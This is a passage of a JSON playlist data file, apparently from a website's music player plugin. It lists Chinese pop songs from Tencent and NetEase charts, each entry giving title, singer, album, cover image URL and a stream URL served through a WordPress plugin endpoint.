Christmas","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002VKidl2Q9RUe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vYWgc2tvX4n"},{"song_id":"004RJ8Gm3edtUD","song_title":"\u5341\u5e74","singer":"\u8d75\u4e3d\u9896","album":"\u5341\u5e74","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004WLJmh3Y6NGA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004RJ8Gm3edtUD"},{"song_id":"003n23kx4YCHkV","song_title":"\u4e0d\u717d\u60c5","singer":"\u8bb8\u5d69","album":"\u5bfb\u96fe\u542f\u793a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002CJON012PxwU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003n23kx4YCHkV"},{"song_id":"001uujEI04PaT7","song_title":"\u767d\u828d\u82b1\u5f00","singer":"\u5f20\u78a7\u6668","album":"\u767d\u828d\u82b1\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000LUnR54NsAbi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001uujEI04PaT7"},{"song_id":"002l7DrZ3ucrF8","song_title":"\u5851\u6599\u888b","singer":"\u4e54\u6749@\u7f1d\u7eab\u673a\u4e50\u961f","album":"\u518d\u89c1\u7406\u60f3 (Remix\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001YfPBA0OhnOS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002l7DrZ3ucrF8"},{"song_id":"002WJJJ23BSawp","song_title":"\u5e1d\u7687\u518d\u4e34","singer":"\u989c\u5bf0\u9752","album":"\u94e0\u7532\u52c7\u58eb\u4e4b\u5e1d\u7687\u4fa0 \u7535\u5f71\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000gN8AF1qHhr6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WJJJ23BSawp"},{"song_id":"001VoqK30kKSjb","song_title":"\u7b1b\u6708","singer":"\u5c01\u8317\u56e7\u83cc","album":"\u5c01\u8317\u56e7\u83cc\u539f\u521b\u5408\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mVUUC3NrTTi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001VoqK30kKSjb"},{"song_id":"000Vc8k63HnCGV","song_title":"\u53ef\u60dc\u4e0d\u662f\u4f60","singer":"\u66f9\u8f69\u5bbe","album":"\u53ef\u60dc\u4e0d\u662f\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000PyvM91vahGf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Vc8k63HnCGV"},{"song_id":"002RqO6E3pn8wI","song_title":"\u5929\u9f99\u516b\u90e8","singer":"\u6768\u5b97\u7eac","album":"\u5929\u9f99\u516b\u90e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001xVCpA0eAZab.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002RqO6E3pn8wI"},{"song_id":"004FNsgH20SRwH","song_title":"\u6492\u91ce","singer":"\u5947\u7136","album":"\u6492\u91ce \u5e7f\u64ad\u5267\u6b4c\u66f2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WI3pq3VFH1o.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004FNsgH20SRwH"},{"song_id":"004fODvY1bHYeP","song_title":"\u80ed\u8102\u5986","singer":"\u6811\u5c4b\u5973\u5b69","album":"\u80ed\u8102\u5986","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003M3eYF4XPbvS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fODvY1bHYeP"},{"song_id":"0015Bd1E1FaDug","song_title":"\u9f99\u7684\u4f20\u4eba","singer":"\u738b\u529b\u5b8f","album":"\u6c38\u8fdc\u7684\u7b2c\u4e00\u5929","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002a50FE1JHhpM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015Bd1E1FaDug"},{"song_id":"002JvBzg0HojOW","song_title":"\u9ec4\u79cd\u4eba","singer":"\u8c22\u9706\u950b","album":"\u9ec4\u00b7\u950b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000hauqT034ctw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002JvBzg0HojOW"},{"song_id":"001QdpKq18SJ3W","song_title":"\u5927\u4e2d\u56fd","singer":"\u9ad8\u67ab","album":"\u5929\u90a3\u8fb9\u7684\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000VBlhE2aG1UJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001QdpKq18SJ3W"},{"song_id":"002ASFlT0U2PSh","song_title":"\u5eb7\u7f8e\u4e4b\u604b","singer":"\u8c2d\u6676","album":"\u7956\u56fd\u4e07\u5c81\u00b7\u4f5c\u54c1\u5168\u96c6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004a4TXG2JkkJM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ASFlT0U2PSh"},{"song_id":"001XpsF11j4BMY","song_title":"\u7ed2\u82b1","singer":"\u97e9\u7ea2","album":"\u7ea2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003XG0Tv0T0PNB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XpsF11j4BMY"},{"song_id":"001SuKE92Nr6vg","song_title":"\u7a7a\u57ce","singer":"KIT\u7fcc","album":"\u7a7a\u57ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029HNM944UboI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001SuKE92Nr6vg"},{"song_id":"003UaBZ10T3UQB","song_title":"\u7b2c\u4e09\u5341\u516b\u5e74\u590f\u81f3","singer":"\u6cb3\u56fe","album":"\u98ce\u8d77\u5929\u9611","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000032SQKN0G5Ajm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003UaBZ10T3UQB"},{"song_id":"001oYJLO3EvPz1","song_title":"\u503e\u5c3d\u5929\u4e0b","singer":"\u6cb3\u56fe","album":"\u503e\u5c3d\u5929\u4e0b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003O6GVe4Yxc6P.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001oYJLO3EvPz1"},{"song_id":"003i2AGz4ErJub","song_title":"\u4e00\u76f4\u5230\u9ece\u660e","singer":"\u534e\u8bed\u7fa4\u661f","album":"\u4e00\u76f4\u5230\u9ece\u660e\uff08\u817e\u8baf\u6297\u51fb\u75ab\u60c5\u516c\u76ca\u6b4c\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000014Pgvo1rQngd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003i2AGz4ErJub"},{"song_id":"0019uVBT0LJCDw","song_title":"Amani","singer":"BEYOND","album":"Deliberate \u72b9\u8c6b (Remastered 2020)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Gikfw1MiLRm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0019uVBT0LJCDw"},{"song_id":"004Xpi5R1l8Q2N","song_title":"\u6211\u4eec\u90fd\u662f\u8ffd\u68a6\u4eba","singer":"\u79e6\u5c9a","album":"2019\u6625\u665a\u6b4c\u66f2\u62a2\u5148\u542c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003zoait2IXw0D.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Xpi5R1l8Q2N"},{"song_id":"000XICSI1PFQej","song_title":"\u4fdd\u91cd","singer":"\u738b\u4fca\u51ef","album":"\u4fdd\u91cd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002XVGGL3V4Bo4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000XICSI1PFQej"},{"song_id":"000ep0lv2GziPg","song_title":"\u51b3\u4e0d\u56de\u5934","singer":"\u80e1\u5f66\u658c","album":"\u51b3\u4e0d\u56de\u5934","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003C3voz2tu0Am.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ep0lv2GziPg"},{"song_id":"003NdLK43kBWQi","song_title":"\u6700\u597d\u7684\u590f\u5929","singer":"\u8096\u6218","album":"\u300a\u9752\u6625\u4e3a\u7956\u56fd\u6b4c\u5531\u300b\u7b2c\u4e8c\u8f91\u539f\u521b\u7bc7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003xqkoE1K8kQU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NdLK43kBWQi"},{"song_id":"000q5IfD0f6NW1","song_title":"\u6211\u4eec\u5728\u4e00\u8d77","singer":"\u80e1\u6d77\u6cc9","album":"\u6211\u4eec\u5728\u4e00\u8d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002EkXi31iqwGE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000q5IfD0f6NW1"},{"song_id":"001WMCQn0LpdQH","song_title":"\u76ee\u4e0d\u8f6c\u775b","singer":"\u738b\u4ee5\u592a","album":"Feel & Sight","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ULm122Umni0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001WMCQn0LpdQH"},{"song_id":"001tOYrS1Pq9em","song_title":"\u5bc2\u9759\u4e4b\u7a7a","singer":"\u5085\u8bb8","album":"\u591c\u8bed\u00b7\u5bc2\u9759\u4e4b\u7a7a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000zoTmm4Qo2EZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001tOYrS1Pq9em"},{"song_id":"001gsJ5w3MjHXL","song_title":"\u4e00\u66f2\u7ea2\u5c18","singer":"\u90ed\u5c11\u6770","album":"\u4e00\u66f2\u7ea2\u5c18","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Dv2ln2Vigkx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gsJ5w3MjHXL"},{"song_id":"003O1yMi1jZaol","song_title":"\u76d7\u5c06\u884c","singer":"\u9985\u513f","album":"\u76d7\u5c06\u884c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000MzYm21RBpgw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003O1yMi1jZaol"},{"song_id":"001A692D1dyZml","song_title":"\u5f88\u9ad8\u5174\u8ba4\u8bc6\u4f60","singer":"C-BLOCK","album":"\u5f88\u9ad8\u5174\u8ba4\u8bc6\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006IYbF4Ao6G5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001A692D1dyZml"},{"song_id":"001s7VHs4KJR5f","song_title":"\u8fd8\u662f\u5206\u5f00","singer":"\u5f20\u53f6\u857e","album":"\u8fd8\u662f\u5206\u5f00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mZCF12frFmR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001s7VHs4KJR5f"},{"song_id":"003BSJQ10mR12I","song_title":"\u4e5d\u4e07\u5b57","singer":"\u9ec4\u8bd7\u6276","album":"\u4eba\u95f4\u4e0d\u503c\u5f97","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Y4SZD0uCEZs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003BSJQ10mR12I"}],"song_type":"tencent"},{"song_album_id":"\u7f51\u6613\u6bcf\u65e5\u70ed\u6b4c\u699c","song_album":"\u7f51\u6613\u6bcf\u65e5\u70ed\u6b4c\u699c","song_album1":"\u64ad\u653e\u81ea\u7f51\u6613\u97f3\u4e50","song_list":[{"song_id":3333988321,"song_title":"\u4e00\u534a\u4e00\u534a","singer":"Top Barry","album":"\u4e00\u534a\u4e00\u534a","pic":"https:\/\/p3.music.126.net\/EgbPD3CwVQojZ4OWse4YrA==\/109951172511748152.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=3333988321"},{"song_id":2600493765,"song_title":"\u604b\u4eba","singer":"\u674e\u8363\u6d69","album":"\u9ed1\u9a6c","pic":"https:\/\/p3.music.126.net\/0bk3Iqe2OZGBH2Iuyx7RzA==\/109951170045577565.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2600493765"},{"song_id":1842728629,"song_title":"\u5982\u679c\u5462","singer":"\u90d1\u6da6\u6cfd","album":"\u5982\u679c\u5462","pic":"https:\/\/p3.music.126.net\/-xMsNLpquZTmMZlIztTgHg==\/109951165953469081.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1842728629"},{"song_id":273114,"song_title":"\u5931\u7720","singer":"Suki\u5218\u8212\u59a4","album":"Ladies Night","pic":"https:\/\/p3.music.126.net\/pUPZfJ7aN-9_tBvzUUnAFQ==\/94558000004350.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=273114"},{"song_id":2083785152,"song_title":"\u552f\u4e00","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"T.I.M.E.","pic":"https:\/\/p3.music.126.net\/aJWtwvdYRXvKUpAE2C6NoA==\/109951168919708423.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2083785152"},{"song_id":2163210456,"song_title":"\u4e24 \u96be","singer":"\u52a0\u6728","album":"\u4e24 \u96be","pic":"https:\/\/p3.music.126.net\/Qvenb5t_hL37b7hRfscjaw==\/109951169686160429.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2163210456"},{"song_id":1303464858,"song_title":"\u4e8e\u662f","singer":"\u90d1\u6da6\u6cfd","album":"\u4e8e\u662f","pic":"https:\/\/p3.music.126.net\/PEGvmO3OqgGOkx4m9qxAJA==\/109951163478499713.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1303464858"},{"song_id":2097443876,"song_title":"\u788e\u788e\u5ff5","singer":"\u961f\u957f","album":"\u788e\u788e\u5ff5","pic":"https:\/\/p3.music.126.net\/RYIrCEYzgeAD85DJ0rgOQA==\/109951169256300966.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2097443876"},{"song_id":215382,"song_title":"\u96e8\u8fc7\u540e\u7684\u98ce\u666f","singer":"Dizzy Dizzo (\u8521\u8bd7\u82b8)","album":"\u9ed1\u8272\u5f69\u8679","pic":"https:\/\/p3.music.126.net\/IfnCkS1jNhSoOnezFp7O5Q==\/68169720939812.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=215382"},{"song_id":1456890009,"song_title":"\u7f57\u751f\u95e8\uff08Follow\uff09","singer":"\u68a8\u51bb\u7d27","album":"\u7f57\u751f\u95e8\uff08Follow\uff09","pic":"https:\/\/p3.music.126.net\/yN1ke1xYMJ718FiHaDWtYQ==\/109951165076380471.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1456890009"},{"song_id":421423806,"song_title":"\u5c0f\u534a","singer":"\u9648\u7c92","album":"\u5c0f\u68a6\u5927\u534a","pic":"https:\/\/p3.music.126.net\/HQxTggMCB7AHUXN-ZFEtmA==\/1371091013186741.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=421423806"},{"song_id":1420706073,"song_title":"\u79bb\u5f00\u6211\u7684\u4f9d\u8d56","singer":"\u738b\u8273\u8587","album":"\u79bb\u5f00\u6211\u7684\u4f9d\u8d56","pic":"https:\/\/p3.music.126.net\/btYBbFLd5mf9w0lDpfNs6w==\/109951171506809884.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1420706073"},{"song_id":1391891631,"song_title":"\u55dc\u597d","singer":"\u989c\u4eba\u4e2d","album":"\u55dc\u597d","pic":"https:\/\/p3.music.126.net\/J6HaJjtgv-yVVjyUm-h-AA==\/109951164373633387.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1391891631"},{"song_id":287063,"song_title":"\u6211\u6000\u5ff5\u7684","singer":"\u5b59\u71d5\u59ff","album":"\u9006\u5149","pic":"https:\/\/p3.music.126.net\/hIOFATG-3vNyYHOj31Tyew==\/109951169829283327.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=287063"},{"song_id":1973665667,"song_title":"\u6d77\u5c7f\u4f60","singer":"\u9a6c\u4e5f_Crabbit","album":"\u6d77\u5c7f\u4f60","pic":"https:\/\/p3.music.126.net\/RfguLkQJ8aMVkiIaxdy70Q==\/109951170483263672.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1973665667"},{"song_id":2755710644,"song_title":"\u5de6\u8f6c\u706f (1000 Times +1)","singer":"\u6d3e\u4f1f\u4fca","album":"\u5de6\u8f6c\u706f (1000 Times +1)","pic":"https:\/\/p3.music.126.net\/ODlrxB8b_86bDZTuCXGK1w==\/109951172153456358.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2755710644"},{"song_id":1827600686,"song_title":"\u8fd8\u662f\u4f1a\u60f3\u4f60","singer":"\u6797\u8fbe\u6d6a","album":"\u8fd8\u662f\u4f1a\u60f3\u4f60","pic":"https:\/\/p3.music.126.net\/9FhSEQtMhP-JP3_U84YfWQ==\/109951165798773745.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1827600686"},{"song_id":1410633323,"song_title":"\u5230\u65f6\u8bf4\u7231\u6211","singer":"\u831c\u62c9","album":"\u5fc3\u65c5","pic":"https:\/\/p3.music.126.net\/z3O2gmFh11wh9N6SxCBopQ==\/109951172233412510.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1410633323"},{"song_id":28403111,"song_title":"\u7279\u522b\u7684\u4eba","singer":"\u65b9\u5927\u540c","album":"\u5371\u9669\u4e16\u754c","pic":"https:\/\/p3.music.126.net\/FtAvIYLF3qwqohQhwycVDg==\/109951171386379124.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=28403111"},{"song_id":410519050,"song_title":"\u662f\u6211\u4e0d\u591f\u597d","singer":"\u674e\u6bd3\u82ac","album":"\u662f\u6211\u4e0d\u591f\u597d","pic":"https:\/\/p3.music.126.net\/n1dTCaxQKEhz-e1WgzBTVQ==\/109951167590429325.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=410519050"},{"song_id":1398283847,"song_title":"\u6211\u53ea\u80fd\u79bb\u5f00","singer":"\u989c\u4eba\u4e2d","album":"\u521d\u604b\u90a3\u4ef6\u5c0f\u4e8b \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/p3.music.126.net\/5GPFbTQU-kW57PGv_7LeBw==\/109951164440649436.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1398283847"},{"song_id":2124385868,"song_title":"\u5982\u679c\u7231\u5fd8\u4e86 (live)","singer":"\u6c6a\u82cf\u6cf7","album":"\u58f0\u751f\u4e0d\u606f\u00b7\u5bb6\u5e74\u534e \u7b2c12\u671f","pic":"https:\/\/p3.music.126.net\/3nL__2mV7k65XMoUw6Gu-g==\/109951169721390560.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2124385868"},{"song_id":1359356908,"song_title":"\u665a\u5b89","singer":"\u989c\u4eba\u4e2d","album":"\u665a\u5b89","pic":"https:\/\/p3.music.126.net\/-rC55JsnmEWvafJQsAZaWw==\/109951170473693123.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1359356908"},{"song_id":2740858325,"song_title":"Star Crossing Night (feat. GALI)","singer":"\u5f90\u660e\u6d69","album":"Star Crossing Night (feat. GALI)","pic":"https:\/\/p3.music.126.net\/fsz6GAKO1-khteFArDidjA==\/109951171942679749.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2740858325"},{"song_id":233888,"song_title":"\u7231\u60c5\u8baf\u606f","singer":"\u90ed\u9759","album":"\u4e0b\u4e00\u4e2a\u5929\u4eae","pic":"https:\/\/p3.music.126.net\/-ccXZvLLbvLQc99YEbylUA==\/109951171316025348.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=233888"},{"song_id":1926623288,"song_title":"\u5c0f\u80e1\u540c","singer":"\u90d1\u6da6\u6cfd","album":"\u5c0f\u80e1\u540c","pic":"https:\/\/p3.music.126.net\/QsebYbDgQtKelH6r1iE2Fg==\/109951167129280730.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1926623288"},{"song_id":316100,"song_title":"\u96e8\u7231","singer":"\u6768\u4e1e\u7433","album":"\u96e8\u7231","pic":"https:\/\/p3.music.126.net\/Qt6sfLxRCscFZVXhbQ4bfg==\/109951172020385959.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=316100"},{"song_id":1851652156,"song_title":"\u5fd8\u4e0d\u6389\u7684\u4f60","singer":"h3R3","album":"\u5fd8\u4e0d\u6389\u7684\u4f60","pic":"https:\/\/p3.music.126.net\/4BCskpY6Rmm-QReHnY8W6Q==\/109951166071009318.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1851652156"},{"song_id":1394167216,"song_title":"\u77e5\u6211","singer":"\u56fd\u98ce\u5802","album":"\u77e5\u6211","pic":"https:\/\/p3.music.126.net\/_etyUh1ofScyTMFArsJXWg==\/109951164415301539.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1394167216"},{"song_id":1406649619,"song_title":"\u6709\u4e9b","singer":"\u989c\u4eba\u4e2d","album":"\u5931\u7720\u75c7\u5019\u7fa4","pic":"https:\/\/p3.music.126.net\/8DkTnzi7jdjWGYl4qbwLCg==\/109951164517295956.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1406649619"},{"song_id":2673175226,"song_title":"\u96f6\u8ddd\u79bb\u7684\u601d\u5ff5","singer":"TINY7","album":"Chose one me","pic":"https:\/\/p3.music.126.net\/ClYJh1zEl6o6-9hWxhPiJw==\/109951170464257454.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=2673175226"},{"song_id":1406083061,"song_title":"\u4f60","singer":"\u90d1\u6da6\u6cfd","album":"\u4f60","pic":"https:\/\/p3.music.126.net\/OvnvQlFc8QSD7UnqtM9YYw==\/109951164512103081.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1406083061"},{"song_id":1927693793,"song_title":"\u518d\u7b49\u51ac\u5929(Memories)","singer":"h3R3","album":"\u6545\u4e8b\u5546\u94fa\u00b7\u4e0a","pic":"https:\/\/p3.music.126.net\/JBe7AwcGkYHhleOfQvY2hg==\/109951169798343077.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1927693793"},{"song_id":1922888354,"song_title":"\u82e6\u8336\u5b50","singer":"Starling8","album":"\u57cb\u6c70","pic":"https:\/\/p3.music.126.net\/VjXYNoGC3lXajZDs0r35XQ==\/109951167852652412.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=1922888354"},{"song_id":453268268,"song_title":"\u820d\u5f97","singer":"\u738b\u552f\u65d6","album":"\u54c8NI\uff0c\u975eWO\u964c\u5c5e","pic":"https:\/\/p3.music.126.net\/Y2caOTiYFLIK1uAaz1hr4w==\/18746673255294451.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=453268268"},{"song_id":30612793,"song_title":"\u591a\u8fdc\u90fd\u8981\u5728\u4e00\u8d77","singer":"G.E.M.\u9093\u7d2b\u68cb","album":"\u65b0\u7684\u5fc3\u8df3","pic":"https:\/\/p3.music.126.net\/kVwk6b8Qdya8oDyGDcyAVA==\/1364493930777368.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=30612793"},{"song_id":529668356,"song_title":"\u4f60\u8981\u7684\u5168\u62ff\u8d70","singer":"\u80e1\u5f66\u658c","album":"\u8985\u5fd2\u597d","pic":"https:\/\/p3.music.126.net\/um599QnnJiNQhZgWLtgmXw==\/109951168111322942.jpg?param=300y300","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=netease&id=529668356"},{"song_id":2041026502,"song_title":"\u613f\u4e0e\u6101","singer"